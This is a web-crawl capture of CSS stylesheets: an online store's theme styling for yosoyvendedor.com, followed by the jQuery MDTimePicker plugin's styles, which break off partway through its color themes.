a{display:block;position:relative;width:30px;height:30px;line-height:30px;border-radius:15px;text-align:center;background-color:#000000;color:#fff}.social-line a:hover{background-color:#5a4701;color:#fff}.social-line a,.social-line a:hover{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.footer .social-line a{width:40px;height:40px;line-height:40px;border-radius:20px;font-size:20px;background:#000000;color:#FFFFFF}.footer .social-line a:hover{background-color:#FFFFFF;color:#000000}.footer .payments{display:block}@media (min-width:992px){.footer .payments{text-align:right}}.footer .payments img{margin-left:10px}.google-map{border-top:solid 1px #000000}.google-map,#map-canvas{min-height:390px;max-height:390px}@media (max-height:600px){.google-map,#map-canvas{min-height:390px;max-height:390px}}@media (max-height:400px){.google-map,#map-canvas{min-height:200px;max-height:200px}}.parallax{position:relative;z-index:1}.parallax h1,.parallax h2,.parallax h3,.parallax h4,.parallax h5,.parallax h6{color:#fff}.parallax .block-title{margin-top:0;margin-bottom:20px;font-size:90px;font-weight:700;line-height:1;text-transform:uppercase}@media (max-width:767px){.parallax .block-title{font-size:70px}}.parallax .block-text{font-size:24px;line-height:1;color:#fff;opacity:.5}.parallax .block-read-more{margin-top:40px;margin-bottom:40px}.parallax-bg{position:absolute;top:0;left:0;right:0;width:100%;height:100%;background-repeat:repeat;z-index:2}@media (max-width:991px){.parallax-bg{background-size:cover!important;background-position:50% 0!important}}.parallax-overlay{position:absolute;top:0;left:0;right:0;width:100%;height:100%;background-position:50% 0;background-repeat:repeat;background-image:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/overlay.png);z-index:3}.parallax-inner{position:relative;color:#fff;z-index:4;min-height:400px}.to-top{z-index:9999;width:40px;height:40px;font-size:25px;line-height:35px;text-align:center;position:fixed;bottom:-100px;left:50%;margin-left:-20px;cursor:pointer;overflow:hidden;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background-color:transparent;background-color:rgba(0,0,0,.5);border:solid 1px #fff;color:#fff}.to-top:hover{background-color:#fff;border-color:#000000;color:#000000}@media (min-width:480px) and (max-width:767px){.col-xsp-4,.col-xsp-6,.col-xsp-8{float:left}.col-xsp-4{width:33.33333333%}.col-xsp-6{width:50%}.col-xsp-8{width:66.66666667%}.col-xsp-offset-3{margin-left:25%}}@media (min-width:992px){.text-left-md{text-align:left}.text-right-md{text-align:right}.text-center-md{text-align:center}}@media (min-width:768px){.newheader-email2,.newheader-phone2{display:none;}.text-left-sm{text-align:left}.text-right-sm{text-align:right}.text-center-sm{text-align:center}}.text-uppercase{text-transform:uppercase}.margin-top{margin-top:50px}.margin-bottom{margin-bottom:50px}.clear{clear:both}.vhidden{visibility:hidden}.visible{visibility:visible}.overflowed{overflow:hidden;position:relative}.relative{position:relative}.animated{visibility:hidden;-webkit-animation-duration:.65s;animation-duration:.65s}.animated .fa{visibility:hidden}.animated .animated .fa{visibility:hidden}@media (max-width:991px){.animated,.animated .animated,.animated .fa,.animated .animated .fa{visibility:visible;-webkit-animation-name:animation-off;animation-name:animation-off}}.vhidden{visibility:hidden}.visible{visibility:visible}.visible .fa{visibility:visible}.visible .visible .fa{visibility:visible}.div-table,.div-cell{height:100%!important;display:table!important}.div-cell{display:table-cell!important;vertical-align:middle!important;float:none!important}.div-table.full-width{width:100%}.row.div-table{margin:0}@media (max-width:767px){.row.div-table .div-cell{display:block!important}}.div-cell.va-top{vertical-align:top!important}.div-cell.va-bottom{vertical-align:bottom!important}.div-cell.padding-top{padding-top:15px}.div-cell.padding-bottom{padding-top:15px}.inline-block{display:inline-block!important}a,a:active,a:focus,input,input:active,input:focus,button,button:active,button:focus,select,select:active,select:focus,.bootstrap-select .btn,.bootstrap-select .btn:active,.bootstrap-select .btn:focus{outline:0!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.contact .media-body{color:#000000}#snsc{background-color:#000000;color:#FFF;padding:8px 0 8px 10px}.text-limit{text-overflow:ellipsis}.easyzoom{position:relative;display:inline-block;*display:inline;*zoom:1}.easyzoom img{vertical-align:bottom}.easyzoom.is-loading img{cursor:progress}.easyzoom.is-ready img{cursor:crosshair}.easyzoom.is-error img{cursor:not-allowed}.easyzoom-notice{position:absolute;top:50%;left:50%;z-index:150;width:10em;margin:-1em 0 0 -5em;line-height:2em;text-align:center;background:#FFF;box-shadow:0 0 10px #888}.easyzoom-flyout{position:absolute;z-index:100;overflow:hidden;background:#FFF}.easyzoom--overlay .easyzoom-flyout{top:0;left:0;width:100%;height:100%}.easyzoom--adjacent .easyzoom-flyout{top:0;left:100%;width:100%;height:100%;margin-left:20px}@media (max-width:767px){#sync1 .owl-controls{display:block}.sync2{display:none}}label.error{font-size:12px;color:#C80000}.category-image{position:relative;width:100%;height:200px;background-repeat:no-repeat;background-size:cover;background-position:center;margin-bottom:10px}.limited-deals-title{padding-bottom:5px;margin-bottom:5px}.panel-title>a{color:#000000}.rate i{color:#000000;font-size:20px;text-shadow: 1px 1px 2px rgba(0,0,0, 0.2);}.header-social{font-size:17px;}.header-social-whatsapp{display:none;}@media (max-width:991px){.header-social-whatsapp{display:block;}} .branches-maps-data{padding-top:10px; padding-bottom:10px; margin-bottom:80px; border-bottom:1px solid rgba(0,0,0,.2)}.branches-maps-data p{min-height:84px;}.branches-maps-data .branch-map{height:300px;}.btn-footerysv{color:#000000; background:transparent; border: 1px #000000 solid;}.blog-list-title{margin-top:0px;margin-bottom:10px;position: relative; margin: 6px 0 30px 0; z-index: 0; font-family: Montserrat; font-weight: 700; font-size: 28px; line-height: 1; text-transform: uppercase; color: #000000;}.blog-list{position:relative;overflow:hidden;padding-bottom:30px;}.blog-desc{font-size:19px;}.selectNav{display:none;}@media (max-width:767px){.selectNav{display:block;}.listNav{display:none;}}.contact-title{color:#000000;position: relative;margin: 6px 0 30px 0;z-index: 0;font-family: Montserrat;font-weight: 700;font-size: 28px;line-height: 1;text-transform: uppercase;}.nopadding {padding: 0 !important;margin: 0 !important;}#languages,#currencies{cursor:pointer;}span.coincode{font-size:12px;}.checkYSV{white-space:normal !important;}.freeShippingLabelIn{position:absolute;right:0;padding:6px;font-size:0.8em;background-color:rgb(255, 204, 0);font-weight:bold;box-shadow: -2px 2px 12px grey;}.freeShippingLabelOut{position:relative;padding:10px;font-size:1em;background-color:rgb(255, 204, 0);font-weight:bold;}.zoom {transition: transform .2s; margin: 0 auto; } .zoom:hover { transform: scale(1.05);z-index:1;}.the-item{background:#FFF;border: 0px solid #000000;-webkit-box-shadow: 0px 0px 12px -3px rgba(0,0,0,0.59);-moz-box-shadow: 0px 0px 12px -3px rgba(0,0,0,0.59);box-shadow: 0px 0px 12px -3px rgba(0,0,0,0.59);}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: inherit;font-weight: bolder;line-height: 1.1;color: inherit;}.btn-fb{background-color: #4267b2;color: #FFF;font-family: sans-serif;}.btn-fb:hover{background-color: #334f88;color: #FFF;}.btn-tw{font-family: sans-serif;}.item-thumbnails>.item{padding-bottom:10px;}.footer{background:#000000;color:#FFFFFF;background-size: cover;background-position: center;}.item-shares{padding-bottom:20px;}

.footer-sticky{background:#000000;color:#FFFFFF;background-size: cover;background-position: center;position: absolute; bottom: 0; width: 100%;}

#single-slider .item{max-height:520px}#single-slider.owl-theme .owl-item{position:relative}#single-slider.owl-theme .owl-controls{margin:0}#single-slider.owl-theme .owl-controls .owl-page span,#single-slider.owl-theme .owl-controls .owl-buttons div{background-color:transparent}#single-slider.owl-theme .owl-controls .owl-pagination{position:absolute;bottom:20px;width:100%}#single-slider.owl-theme .owl-controls .owl-buttons{position:absolute;top:50%;margin-top:-40px;width:100%}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev,#single-slider.owl-theme .owl-controls .owl-buttons .owl-next{position:relative;border-radius:0;font-size:55px;line-height:20px;margin:0;opacity:1;color:#fff;text-shadow:1px 1px 0 #141f23}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,#single-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover{color:#000000}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev{float:left;margin-left:90px}#single-slider.owl-theme .owl-controls .owl-buttons .owl-next{float:right;margin-right:90px}#single-slider.owl-carousel .owl-item .item{overflow:hidden;max-height:660px}#single-slider.owl-carousel .owl-item .item img{width:100%}.with-sidebar #single-slider .caption>.container,.single-slider-row #single-slider .caption>.container{max-width:100%}.play-icon{position:absolute;width:360px;min-height:318px;background-image:url(https://yosoyvendedor.com/img/play_icon.png);background-position:center;background-repeat:no-repeat;z-index:2}.play-icon2{position:absolute;padding:5px;color:#FFF;text-shadow: 2px 2px 8px #585858;}@media (max-width:991px){.single-slider-row .widget-categories{margin-top:30px}}@media (min-width:992px){.single-slider-row .sidebar{float:left}.single-slider-row .slider{float:right}.single-slider-row .owl-stage-outer{max-height:414px}.single-slider-row .owl-stage{max-height:414px}.single-slider-row .owl-item{max-height:414px}.single-slider-row .item{max-height:414px}.single-slider-row .slide-img{max-height:414px}}.owl-carousel .owl-item{-webkit-transform:translateZ(0) scale(1,1)}#single-slider .caption{position:absolute;top:0;left:0;width:100%;height:100%}#single-slider .caption>.container{position:relative;min-height:100%;height:100%}#single-slider .div-table{width:100%}#single-slider .caption-content{max-width:420px;margin:0 0 0 auto;padding:25px;background-color:#000000;background-color:rgba(241,190,3,.9)}@media (max-width:767px){#single-slider .caption-content{padding:15px}}@media (max-width:639px){#single-slider .caption-content{display:none}}#single-slider .caption-title{font-family:'Montserrat',cursive;font-size:24px;line-height:1.3;color:#fff;clear:both;display:inline-block;text-transform:uppercase;margin:0 0 15px 0}@media (max-width:767px){#single-slider .caption-title{font-size:17px}}#single-slider .caption-subtitle{font-size:17px;font-weight:300;line-height:1.3;text-transform:uppercase;color:#fff;margin:0 0 15px 0}#single-slider .caption-subtitle strong{font-weight:500}#single-slider .caption-text{margin:0 0 0 0}#single-slider .caption-text .btn:first-child{margin-right:30px}#single-slider .btn-theme{border-color:#fff;background-color:#fff;color:#000000}#single-slider .btn-theme:hover{border-color:#000000;background-color:#000000;color:#fff}#single-slider .owl-controls{margin:0}@media (max-width:639px){#single-slider .owl-controls{display:none}}#single-slider .owl-nav .owl-prev,#single-slider .owl-nav .owl-next{position:absolute;top:50%}#single-slider .owl-nav .owl-prev{left:0}#single-slider .owl-nav .owl-next{right:0}#single-slider .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;background-color:rgba(0,0,0,.5);color:#ffffff!important}#single-slider .owl-nav [class*=owl-]:hover{background-color:rgba(0,255,93,.5)}#single-slider .owl-dots{position:absolute;width:100%;bottom:0}#single-slider .owl-dots .owl-dot span{background-color:#fddb5d}#single-slider .owl-dots .owl-dot:hover span,#single-slider .owl-dots .owl-dot.active span{background-color:#00ff5d}

.ysvspinner {
  display: inline-block;
  width: 12px;
  height: 12px;
  border: 2px solid rgba(255,255,255,.3);
  border-radius: 50%;
  border-top-color: #fff;
  animation: spin 1s ease-in-out infinite;
  -webkit-animation: spin 1s ease-in-out infinite;
}

.ysvspinner2 {
  display: inline-block;
  width: 100px;
  height: 100px;
  border: 2px solid rgba(0,0,0,0.3);
  border-radius: 50%;
  border-top-color: #fff;
  animation: spin 1s ease-in-out infinite;
  -webkit-animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
  to { -webkit-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
  to { -webkit-transform: rotate(360deg); }
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {

   opacity: 1;

}

/* On hover */
input[type=number]:hover::-webkit-inner-spin-button,
input[type=number]:hover::-webkit-outer-spin-button {
    opacity: 1;
}

/* Customize the label (the container) */
.rcontainer {
 display: block;
 position: relative;
 padding-left: 35px;
 margin-bottom: 12px;
 cursor: pointer;
 font-size: 14px;
 -webkit-user-select: none;
 -moz-user-select: none;
 -ms-user-select: none;
 user-select: none;
}

/* Hide the browser's default checkbox */
.rcontainer input {
 position: absolute;
 opacity: 0;
 cursor: pointer;
 height: 0;
 width: 0;
}

/* Create a custom checkbox */
.checkmark {
 position: absolute;
 top: 0;
 left: 0;
 height: 26px;
 width: 26px;
 border-radius: 50%;
 border: 2px solid #b7b7b7;
 padding:1px;
}

/* On mouse-over, add a grey background color */
.rcontainer:hover input ~ .checkmark {
 background-color: #ccc;
}

/* Checkmark center */
.checkmark span{
 position: absolute;
 margin: 0 auto;
 height: 20px;
 width: 20px;
 border-radius: 50%;
 background-size: 20px 20px;
}

/* When the checkbox is checked, add a blue background */
.rcontainer input:checked ~ .checkmark {
 border-radius: 50%;
 border: 2px solid ;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
 content: "";
 position: absolute;
 display: none;
}

/* Show the checkmark when checked */
.rcontainer input:checked ~ .checkmark:after {
 display: block;
}

/* Style the checkmark/indicator */
.rcontainer .checkmark:after {
 left: 9px;
 top: 5px;
 width: 5px;
 height: 10px;
 border: solid black;
 border-width: 0 3px 3px 0;
 -webkit-transform: rotate(45deg);
 -ms-transform: rotate(45deg);
 transform: rotate(45deg);
}

.rcontainer input:disabled ~ .checkmark {
 border-radius: 50%;
 background-color: #e1e1e1;
 border: 2px solid #e1e1e1;
 opacity: 0.5;
}
.rcontainer input:disabled ~ .checkmark span {
 border-radius: 50%;
 background-color: #e1e1e1;
}
.well-ysv{
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #FFFFFF;
	border: 1px solid #0000000f;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}
.cart-item-title a{
	color: #000000}
.cart-item-title a:hover{
	color: #000000}


--- FILE ---
content_type: text/css
request_url: https://web.yosoyvendedor.com/api/js/timepicker/mdtimepicker.css
body_size: 2735
content:
/*!Don't remove this!
 * jQuery MDTimePicker v1.0 plugin
 * 
 * Author: Dionlee Uy
 * Email: dionleeuy@gmail.com
 *
 * Date: Tuesday, August 28 2017
 */
 @import url('https://fonts.googleapis.com/css?family=Roboto');
 
 body[mdtimepicker-display='on'] { overflow: hidden; }
.mdtimepicker {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	font-family: Roboto, sans-serif;
	font-size: 14px;
	background-color: rgba(10,10,10,.7);
	transition: background-color .28s ease;
	z-index: 100001;
}
	.mdtimepicker.hidden { display: none; }
	.mdtimepicker.animate { background-color: transparent; }
.mdtp__wrapper {
	position: absolute;
	display: flex;
	flex-direction: column;
	left: 50%;
	bottom: 24px;
	min-width: 280px;
	opacity: 1;
	user-select: none;
	border-radius: 2px;
	transform: translateX(-50%) scale(1);
	box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
	transition: transform .28s ease, opacity .28s ease;
	overflow: hidden;
}
	.mdtp__wrapper.animate {
		transform: translateX(-50%) scale(1.05);
		opacity: 0;
	}
.mdtp__time_holder {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
	font-size: 46px;
	padding: 20px 24px;
	color: rgba(255,255,255,.5);
	text-align: center;
	background-color: #1565c0;
}
	.mdtp__time_holder > span {
		display: inline-block;
		line-height: 48px;
		cursor: default;
	}
	.mdtp__time_holder > span:not(.mdtp__timedots):not(.mdtp__ampm) {
		cursor: pointer;
		margin: 0 4px;
	}
	.mdtp__time_holder .mdtp__time_h.active, .mdtp__time_holder .mdtp__time_m.active { color: #fafafa; }
	.mdtp__time_holder .mdtp__ampm { font-size: 18px; }
.mdtp__clock_holder {
	position: relative;
	padding: 20px;
	background-color: #fff;
}
.mdtp__clock_holder .mdtp__clock {
	position: relative;
	width: 250px;
	height: 250px;
	margin-bottom: 20px;
	border-radius: 50%;
	background-color: #eee;
}
.mdtp__clock .mdtp__am, .mdtp__clock .mdtp__pm {
	display: block;
	position: absolute;
	bottom: -8px;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	cursor: pointer;
	border-radius: 50%;
	border: 1px solid rgba(0,0,0,.1);
	background: rgba(0,0,0,.05);
	transition: background-color .2s ease, color .2s;
	z-index: 3;
}
	.mdtp__clock .mdtp__am { left: -8px; }
	.mdtp__clock .mdtp__pm { right: -8px; }
	.mdtp__clock .mdtp__am:hover, .mdtp__clock .mdtp__pm:hover { background-color: rgba(0,0,0,.1); }
	.mdtp__clock .mdtp__am.active, .mdtp__clock .mdtp__pm.active {
		color: #fafafa;
		background-color: #1565c0;
	}
.mdtp__clock .mdtp__clock_dot {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	padding: 4px;
	background-color: #1565c0;
	border-radius: 50%;
}
.mdtp__clock .mdtp__hour_holder,
.mdtp__clock .mdtp__minute_holder {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	transform: scale(1);
	transition: transform .35s cubic-bezier(0.4, 0.0, 0.2, 1), opacity .35s ease;
	overflow: hidden;
}
	.mdtp__clock .mdtp__hour_holder.animate {
		transform: scale(1.2);
		opacity: 0;
	}
	.mdtp__clock .mdtp__minute_holder.animate {
		transform: scale(.8);
		opacity: 0;
	}
	.mdtp__clock .mdtp__hour_holder.hidden, .mdtp__clock .mdtp__minute_holder.hidden { display: none; }
.mdtp__clock .mdtp__digit {
	position: absolute;
	width: 50%;
	top: 50%;
	left: 0;
	margin-top: -16px;
	transform-origin: right center;
	z-index: 1;
}
	.mdtp__clock .mdtp__digit span { 
		display: inline-block;
		width: 32px;
		height: 32px;
		line-height: 32px;
		margin-left: 8px;
		text-align: center;
		border-radius: 50%;
		cursor: pointer;
		transition: background-color .28s, color .14s;
	}
		.mdtp__digit.active span,
		.mdtp__clock .mdtp__digit span:hover {
			background-color: #1565c0 !important;
			color: #fff;
			z-index: 2;
		}
.mdtp__digit.active:before {
	content: '';
	display: block;
	position: absolute;
	top: calc(50% - 1px);
	right: 0;
	height: 2px;
	width: calc(100% - 40px);
	background-color: #1565c0;
}
.mdtp__clock .mdtp__minute_holder .mdtp__digit { font-size: 13px; }
.mdtp__clock .mdtp__minute_holder .mdtp__digit:not(.marker) {
	margin-top: -6px;
	height: 12px;
}
	.mdtp__clock .mdtp__minute_holder .mdtp__digit:not(.marker).active:before { width: calc(100% - 26px); }
	.mdtp__clock .mdtp__minute_holder .mdtp__digit:not(.marker) span {
		width: 12px;
		height: 12px;
		line-height: 12px;
		margin-left: 14px;
	}
.mdtp__clock .mdtp__minute_holder .mdtp__digit.marker { margin-top: -12px; }
	.mdtp__clock .mdtp__minute_holder .mdtp__digit.marker.active:before { width: calc(100% - 34px); }
	.mdtp__clock .mdtp__minute_holder .mdtp__digit.marker span {
		width: 24px;
		height: 24px;
		line-height: 24px;
		margin-left: 10px;
	}
.mdtp__digit.rotate-6 { transform: rotate(6deg); } .mdtp__digit.rotate-6 span { transform: rotate(-6deg); }
.mdtp__digit.rotate-12 { transform: rotate(12deg); } .mdtp__digit.rotate-12 span { transform: rotate(-12deg); }
.mdtp__digit.rotate-18 { transform: rotate(18deg); } .mdtp__digit.rotate-18 span { transform: rotate(-18deg); }
.mdtp__digit.rotate-24 { transform: rotate(24deg); } .mdtp__digit.rotate-24 span { transform: rotate(-24deg); }
.mdtp__digit.rotate-30 { transform: rotate(30deg); } .mdtp__digit.rotate-30 span { transform: rotate(-30deg); }
.mdtp__digit.rotate-36 { transform: rotate(36deg); } .mdtp__digit.rotate-36 span { transform: rotate(-36deg); }
.mdtp__digit.rotate-42 { transform: rotate(42deg); } .mdtp__digit.rotate-42 span { transform: rotate(-42deg); }
.mdtp__digit.rotate-48 { transform: rotate(48deg); } .mdtp__digit.rotate-48 span { transform: rotate(-48deg); }
.mdtp__digit.rotate-54 { transform: rotate(54deg); } .mdtp__digit.rotate-54 span { transform: rotate(-54deg); }
.mdtp__digit.rotate-60 { transform: rotate(60deg); } .mdtp__digit.rotate-60 span { transform: rotate(-60deg); }
.mdtp__digit.rotate-66 { transform: rotate(66deg); } .mdtp__digit.rotate-66 span { transform: rotate(-66deg); }
.mdtp__digit.rotate-72 { transform: rotate(72deg); } .mdtp__digit.rotate-72 span { transform: rotate(-72deg); }
.mdtp__digit.rotate-78 { transform: rotate(78deg); } .mdtp__digit.rotate-78 span { transform: rotate(-78deg); }
.mdtp__digit.rotate-84 { transform: rotate(84deg); } .mdtp__digit.rotate-84 span { transform: rotate(-84deg); }
.mdtp__digit.rotate-90 { transform: rotate(90deg); } .mdtp__digit.rotate-90 span { transform: rotate(-90deg); }
.mdtp__digit.rotate-96 { transform: rotate(96deg); } .mdtp__digit.rotate-96 span { transform: rotate(-96deg); }
.mdtp__digit.rotate-102 { transform: rotate(102deg); } .mdtp__digit.rotate-102 span { transform: rotate(-102deg); }
.mdtp__digit.rotate-108 { transform: rotate(108deg); } .mdtp__digit.rotate-108 span { transform: rotate(-108deg); }
.mdtp__digit.rotate-114 { transform: rotate(114deg); } .mdtp__digit.rotate-114 span { transform: rotate(-114deg); }
.mdtp__digit.rotate-120 { transform: rotate(120deg); } .mdtp__digit.rotate-120 span { transform: rotate(-120deg); }
.mdtp__digit.rotate-126 { transform: rotate(126deg); } .mdtp__digit.rotate-126 span { transform: rotate(-126deg); }
.mdtp__digit.rotate-132 { transform: rotate(132deg); } .mdtp__digit.rotate-132 span { transform: rotate(-132deg); }
.mdtp__digit.rotate-138 { transform: rotate(138deg); } .mdtp__digit.rotate-138 span { transform: rotate(-138deg); }
.mdtp__digit.rotate-144 { transform: rotate(144deg); } .mdtp__digit.rotate-144 span { transform: rotate(-144deg); }
.mdtp__digit.rotate-150 { transform: rotate(150deg); } .mdtp__digit.rotate-150 span { transform: rotate(-150deg); }
.mdtp__digit.rotate-156 { transform: rotate(156deg); } .mdtp__digit.rotate-156 span { transform: rotate(-156deg); }
.mdtp__digit.rotate-162 { transform: rotate(162deg); } .mdtp__digit.rotate-162 span { transform: rotate(-162deg); }
.mdtp__digit.rotate-168 { transform: rotate(168deg); } .mdtp__digit.rotate-168 span { transform: rotate(-168deg); }
.mdtp__digit.rotate-174 { transform: rotate(174deg); } .mdtp__digit.rotate-174 span { transform: rotate(-174deg); }
.mdtp__digit.rotate-180 { transform: rotate(180deg); } .mdtp__digit.rotate-180 span { transform: rotate(-180deg); }
.mdtp__digit.rotate-186 { transform: rotate(186deg); } .mdtp__digit.rotate-186 span { transform: rotate(-186deg); }
.mdtp__digit.rotate-192 { transform: rotate(192deg); } .mdtp__digit.rotate-192 span { transform: rotate(-192deg); }
.mdtp__digit.rotate-198 { transform: rotate(198deg); } .mdtp__digit.rotate-198 span { transform: rotate(-198deg); }
.mdtp__digit.rotate-204 { transform: rotate(204deg); } .mdtp__digit.rotate-204 span { transform: rotate(-204deg); }
.mdtp__digit.rotate-210 { transform: rotate(210deg); } .mdtp__digit.rotate-210 span { transform: rotate(-210deg); }
.mdtp__digit.rotate-216 { transform: rotate(216deg); } .mdtp__digit.rotate-216 span { transform: rotate(-216deg); }
.mdtp__digit.rotate-222 { transform: rotate(222deg); } .mdtp__digit.rotate-222 span { transform: rotate(-222deg); }
.mdtp__digit.rotate-228 { transform: rotate(228deg); } .mdtp__digit.rotate-228 span { transform: rotate(-228deg); }
.mdtp__digit.rotate-234 { transform: rotate(234deg); } .mdtp__digit.rotate-234 span { transform: rotate(-234deg); }
.mdtp__digit.rotate-240 { transform: rotate(240deg); } .mdtp__digit.rotate-240 span { transform: rotate(-240deg); }
.mdtp__digit.rotate-246 { transform: rotate(246deg); } .mdtp__digit.rotate-246 span { transform: rotate(-246deg); }
.mdtp__digit.rotate-252 { transform: rotate(252deg); } .mdtp__digit.rotate-252 span { transform: rotate(-252deg); }
.mdtp__digit.rotate-258 { transform: rotate(258deg); } .mdtp__digit.rotate-258 span { transform: rotate(-258deg); }
.mdtp__digit.rotate-264 { transform: rotate(264deg); } .mdtp__digit.rotate-264 span { transform: rotate(-264deg); }
.mdtp__digit.rotate-270 { transform: rotate(270deg); } .mdtp__digit.rotate-270 span { transform: rotate(-270deg); }
.mdtp__digit.rotate-276 { transform: rotate(276deg); } .mdtp__digit.rotate-276 span { transform: rotate(-276deg); }
.mdtp__digit.rotate-282 { transform: rotate(282deg); } .mdtp__digit.rotate-282 span { transform: rotate(-282deg); }
.mdtp__digit.rotate-288 { transform: rotate(288deg); } .mdtp__digit.rotate-288 span { transform: rotate(-288deg); }
.mdtp__digit.rotate-294 { transform: rotate(294deg); } .mdtp__digit.rotate-294 span { transform: rotate(-294deg); }
.mdtp__digit.rotate-300 { transform: rotate(300deg); } .mdtp__digit.rotate-300 span { transform: rotate(-300deg); }
.mdtp__digit.rotate-306 { transform: rotate(306deg); } .mdtp__digit.rotate-306 span { transform: rotate(-306deg); }
.mdtp__digit.rotate-312 { transform: rotate(312deg); } .mdtp__digit.rotate-312 span { transform: rotate(-312deg); }
.mdtp__digit.rotate-318 { transform: rotate(318deg); } .mdtp__digit.rotate-318 span { transform: rotate(-318deg); }
.mdtp__digit.rotate-324 { transform: rotate(324deg); } .mdtp__digit.rotate-324 span { transform: rotate(-324deg); }
.mdtp__digit.rotate-330 { transform: rotate(330deg); } .mdtp__digit.rotate-330 span { transform: rotate(-330deg); }
.mdtp__digit.rotate-336 { transform: rotate(336deg); } .mdtp__digit.rotate-336 span { transform: rotate(-336deg); }
.mdtp__digit.rotate-342 { transform: rotate(342deg); } .mdtp__digit.rotate-342 span { transform: rotate(-342deg); }
.mdtp__digit.rotate-348 { transform: rotate(348deg); } .mdtp__digit.rotate-348 span { transform: rotate(-348deg); }
.mdtp__digit.rotate-354 { transform: rotate(354deg); } .mdtp__digit.rotate-354 span { transform: rotate(-354deg); }
.mdtp__digit.rotate-360 { transform: rotate(360deg); } .mdtp__digit.rotate-360 span { transform: rotate(-360deg); }

.mdtp__buttons {
	margin: 0 -10px -10px;
	text-align: right;
}
.mdtp__button {
	display: inline-block;
	padding: 0 16px;
	min-width: 50px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	font-weight: 500;
	cursor: pointer;
	color: #1565c0;
}
.mdtp__button:hover { background-color: #e0e0e0; }

/* Color themes */
.mdtp__wrapper[data-theme='blue'] .mdtp__time_holder { background-color: #1565c0; }
.mdtp__wrapper[data-theme='blue'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='blue'] .mdtp__clock .mdtp__pm.active { background-color: #1565c0; }
.mdtp__wrapper[data-theme='blue'] .mdtp__clock .mdtp__clock_dot { background-color: #1565c0; }
.mdtp__wrapper[data-theme='blue'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='blue'] .mdtp__clock .mdtp__digit span:hover { background-color: #1565c0 !important; }
.mdtp__wrapper[data-theme='blue'] .mdtp__digit.active:before { background-color: #1565c0; }
.mdtp__wrapper[data-theme='blue'] .mdtp__button { color: #1565c0; }

.mdtp__wrapper[data-theme='red'] .mdtp__time_holder { background-color: #c62828; }
.mdtp__wrapper[data-theme='red'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='red'] .mdtp__clock .mdtp__pm.active { background-color: #c62828; }
.mdtp__wrapper[data-theme='red'] .mdtp__clock .mdtp__clock_dot { background-color: #c62828; }
.mdtp__wrapper[data-theme='red'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='red'] .mdtp__clock .mdtp__digit span:hover { background-color: #c62828 !important; }
.mdtp__wrapper[data-theme='red'] .mdtp__digit.active:before { background-color: #c62828; }
.mdtp__wrapper[data-theme='red'] .mdtp__button { color: #c62828; }

.mdtp__wrapper[data-theme='purple'] .mdtp__time_holder { background-color: #6a1b9a; }
.mdtp__wrapper[data-theme='purple'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='purple'] .mdtp__clock .mdtp__pm.active { background-color: #6a1b9a; }
.mdtp__wrapper[data-theme='purple'] .mdtp__clock .mdtp__clock_dot { background-color: #6a1b9a; }
.mdtp__wrapper[data-theme='purple'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='purple'] .mdtp__clock .mdtp__digit span:hover { background-color: #6a1b9a !important; }
.mdtp__wrapper[data-theme='purple'] .mdtp__digit.active:before { background-color: #6a1b9a; }
.mdtp__wrapper[data-theme='purple'] .mdtp__button { color: #6a1b9a; }

.mdtp__wrapper[data-theme='indigo'] .mdtp__time_holder { background-color: #283593; }
.mdtp__wrapper[data-theme='indigo'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='indigo'] .mdtp__clock .mdtp__pm.active { background-color: #283593; }
.mdtp__wrapper[data-theme='indigo'] .mdtp__clock .mdtp__clock_dot { background-color: #283593; }
.mdtp__wrapper[data-theme='indigo'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='indigo'] .mdtp__clock .mdtp__digit span:hover { background-color: #283593 !important; }
.mdtp__wrapper[data-theme='indigo'] .mdtp__digit.active:before { background-color: #283593; }
.mdtp__wrapper[data-theme='indigo'] .mdtp__button { color: #283593; }

.mdtp__wrapper[data-theme='teal'] .mdtp__time_holder { background-color: #00695c; }
.mdtp__wrapper[data-theme='teal'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='teal'] .mdtp__clock .mdtp__pm.active { background-color: #00695c; }
.mdtp__wrapper[data-theme='teal'] .mdtp__clock .mdtp__clock_dot { background-color: #00695c; }
.mdtp__wrapper[data-theme='teal'] .mdtp__digit.active span,
